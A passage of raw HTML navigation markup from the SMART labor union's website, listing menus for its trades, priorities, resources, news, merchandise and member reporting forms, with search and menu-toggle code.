href="https://www.smart-union.org/category/talking-smart/"><span>Talking SMART Podcast</span></a></li><li id="menu-item-62041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62041"><a href="https://www.smart-union.org/safety/memorials/"><span>Memorials</span></a></li></ul></div></li><li id="menu-item-58376" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58376"><a href="https://www.smart-union.org/get-involved/"><span>Get Involved</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58377"><a href="https://www.smart-union.org/get-involved/join-smart/"><span>Join SMART</span></a></li><li id="menu-item-58379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58379"><a href="https://www.smart-union.org/get-involved/action-center/"><span>Action Center</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-77412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77412"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/"><span>BE4ALL</span></a></li></ul></div></li><li id="menu-item-58380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58380"><a href="https://www.smart-union.org/get-involved/smart-army/"><span>SMART Army</span></a></li><li id="menu-item-58381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58381"><a href="https://www.smart-union.org/get-involved/submit-a-member-story/"><span>Submit a Member Story</span></a></li><li id="menu-item-58382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58382"><a href="https://www.smart-union.org/get-involved/connect-with-smart/"><span>Connect with SMART</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58378"><a href="https://www.smart-union.org/get-involved/smart-app-download/"><span>Get the SMART App</span></a></li></ul></div></li><li id="menu-item-58383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58383"><a href="https://www.smart-union.org/get-involved/transportation-pac/"><span>Transportation PAC</span></a></li><li id="menu-item-58384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58384"><a href="https://www.smart-union.org/get-involved/pal/"><span>Political Action League</span></a></li><li id="menu-item-58385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58385"><a href="https://www.smart-union.org/get-involved/committees/"><span>Committees/Councils</span></a></li><li id="menu-item-58388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58388"><a href="https://www.smart-union.org/safety/"><span>Safety</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-64919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64919"><a href="https://www.smart-union.org/safety/td-national-safety-team/"><span>TD National Safety Team</span></a></li></ul></div></li><li id="menu-item-58387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58387"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/"><span>Report a Worksite Issue</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58389"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/label/"><span>Sheet Metal Union Label</span></a></li><li id="menu-item-72242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72242"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/SafetyConditionReportPublic.aspx"><span>Transportation Safety Condition report</span></a></li><li id="menu-item-73653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73653"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/TechnologyEventReportPublic.aspx"><span>Transportation Technology Event report</span></a></li><li id="menu-item-73664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73664"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/ViolationPublic.aspx"><span>Rail Hours of Service Violation report</span></a></li></ul></div></li><li id="menu-item-76946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76946"><a href="https://www.smarttdauxiliary.org"><span>TD Auxiliary</span></a></li><li id="menu-item-60907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60907"><a href="https://www.smart-union.org/get-involved/i-got-your-back/"><span>I Got Your Back</span></a></li><li id="menu-item-58391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58391"><a href="https://www.smart-union.org/get-involved/retirees/"><span>Retirees</span></a></li></ul></div></li><li id="menu-item-67582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67582"><a href="https://www.smart-union.org/get-involved/voter-information/"><span>Action</span></a></li><li id="menu-item-79478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79478"><a href="https://www.beforall.org/"><span>BE4ALL</span></a></li></ul></nav><div class="header-toggles hide-no-js ml-0 mr-0"><div class="bg-transparent px-4"> <button class="toggle search-toggle desktop-search-toggle p-4" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>search</title> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </svg> <span class="toggle-text screen-reader-text">Search</span> </span> </button></div></div><div class="bg-primary mb-0 member-portal text-center hover:opacity-90 "> <a href="/members" class="text-white no-underline font-semibold font-heading hover:opcity-95 w-full block py-8 xl:py-4 px-3"> Member Portal</a></div></div></div><div  class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Search"><div  class="search-modal-inner modal-inner"><div class="section-inner"><form role="search" aria-label="Search for:" method="get" class="search-form" action="https://www.smart-union.org/"> <label for="search-form-1"> <span class="screen-reader-text"> Search for: </span> <input type="search" id="search-form-1" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /></form> <button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field"> <span class="screen-reader-text"> Close search </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg> </button></div></div></div></header><div  class="menu-modal cover-modal header-footer-group z-50" data-modal-target-string=".menu-modal"><div  class="menu-modal-inner modal-inner"><div  class="menu-wrapper section-inner mg-container"><div class="menu-top"><div class="flex justify-between"><div class="switch-menus-btn mg-container flex flex-col gap-4 md:gap-6 justify-center items-center py-8"> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-white"> Sheet Metal View </button> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-white"> Transportation View </button> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-tertiary text-white"> View All </button></div> <button class="toggle close-nav-toggle fill-children-current-color mg-menu-toggle flex w-auto" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal"><div class="relative"><div class="menu-toggle__inner"></div></div> </button></div><nav class="mobile-menu" aria-label="Mobile" role="navigation"><ul class="modal-menu reset-list-style  left-0 right-0 w-full pl-0"><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58305"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/">Who We Are</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58305 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58323"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/">Priorities</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58323 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58336"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/retirement-security/">Retirement Security</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58324"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/legislative-issues/">Legislative Issues</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58325"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/wages-and-working-conditions/">Wages and Working Conditions</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58327"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/voice-at-work/">Dignity, Respect and a Voice at Work</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58329"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/training/">Training</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72163"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/training/td-regional-training-seminars/">TD Regional Training Seminars</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58330"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/health-and-safety/">Health and Safety</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58332"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/">Diversity, Equity and Inclusion</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58334"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/membership-assistance-program/">Members Assistance Program</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58335"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/community-benefits-agreements/">Community Benefits Agreements</a></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77218"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/about-smart/leadership/">Leadership</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58306"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/architectural/">Architectural Sheet Metal</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58313"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/bus/">Bus Operators &amp; Mechanics</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58318"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/cad-and-drafting/">CAD, Drafting &amp; Detailing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58314"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/freight-rail/">Freight Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63557"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/commercial-hvac/">HVAC Installation</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58320"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/shop/">HVAC Shop/Fabrication</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58322"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/lagging/">Lagging</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58317"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/passenger-rail/">Passenger Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58308"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/production-manufacturing/">Production / Manufacturing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58307"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/rail-mechanical/">Rail Mechanical</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61341"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/residential-hvac/">Residential HVAC</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58309"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/roofing/">Roofing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61346"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/service-and-refrigeration/">Service and Refrigeration</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58312"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/shipyard/">Shipyard</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58321"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/sign-industry/">Sign Fabrication &amp; Installation</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58311"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/testing-adjusting-balancing-indoor-air-quality-and-energy-efficiency/">Indoor Air Quality and Energy Efficiency (TAB)</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58316"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/transit/">Transit &amp; Commuter Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58310"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/welding/">Welding</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58315"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/yardmaster/">Yardmaster</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58337"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/">Why Join</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58337 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58340"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/voice-at-work/">A  Voice at Work</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58341"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/education-and-career-training/">Education and Career Training</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58339"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/job-opportunities/">SMART Job Opportunities</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58354"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/benefits/">Benefits</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58338"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/for-employers/">For Employers</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58342"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/veterans/">Veterans</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58343"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/furloughed-members/">Furloughed Members</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58345"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/">Scholarships</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58345 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58346"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/sheet-metal-scholarship-programs/">Sheet Metal Scholarship Programs</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58347"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/transportation-scholarships/">Transportation Scholarships</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58351"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/diversity-equity-and-inclusion/">Diversity, Equity and Inclusion</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58352"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/membership-assistance-program/">Membership Assistance Program</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58370"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/smart-merchandise/">Merch</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58370 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60635"><div class="ancestor-wrapper"><a href="https://smartinternational.mybrightsites.com/">SMART Merchandise &#8211; Stars and Stripes</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67266"><div class="ancestor-wrapper"><a href="https://smarttdmerchandise.com/">SMART Merchandise &#8211; American Products</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85390"><div class="ancestor-wrapper"><a href="https://smartmerch.org/">SMART Merchandise &#8211; K&#038;R</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58355"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/">Resources</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58355 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80700"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/constitution/">Constitution</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58356"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/local-union-directory/">Local Union Directory</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58363"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/union-industry-links/">Union Links</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58364"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/designated-legal-counsel/">Legal Help for Injured Rail Workers</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63224"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/committees/individual-committees/womens-committee/">Women’s Committee</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58365"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/dipp/">Job Income Insurance (DIPP)</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58366"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-alumni/">Transportation Alumni</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58366 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58392"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/retirees/amtrak-passes/">Amtrak passes</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79211"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-local-toolbox/">Transportation Local Toolbox</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64688"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Portal_Ext/TDPortal.aspx">TD Connect</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62705"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-toolbox/">Transportation Member Toolbox</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58368"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/veterans-services/">Veterans Services</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58369"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/smart-member-savings-and-benefits/">SMART Member Savings and Benefits</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58373"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/disaster-relief/">Disaster Relief</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71112"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/be4all-toolbox-talks/">BE4ALL Toolbox Talks</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72781"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/be4all-learning-journeys/">BE4ALL Learning Journeys</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79373"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/rise-committee/">RISE Committee</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58374"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/job-bank/">SM Job Bank</a></div></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-59604"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/">News</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-59604 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59605"><div class="ancestor-wrapper"><a href="/sheet-metal-news">Sheet Metal News</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59606"><div class="ancestor-wrapper"><a href="/transportation-news">Transportation News</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-59606 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84340"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/transportation-news/photo-submission-guidelines/">Photo Submission Guidelines</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63600"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/">Publications</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-63600 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63601"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/smart-members-journal/">SMART Members’ Journal</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63602"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/transportation-newspaper/">Transportation Newspaper</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69279"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/smart-news/">SMART News Broadcast</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72846"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/category/talking-smart/">Talking SMART Podcast</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62041"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/memorials/">Memorials</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58376"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/">Get Involved</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58376 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58377"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/join-smart/">Join SMART</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58379"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/action-center/">Action Center</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58379 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 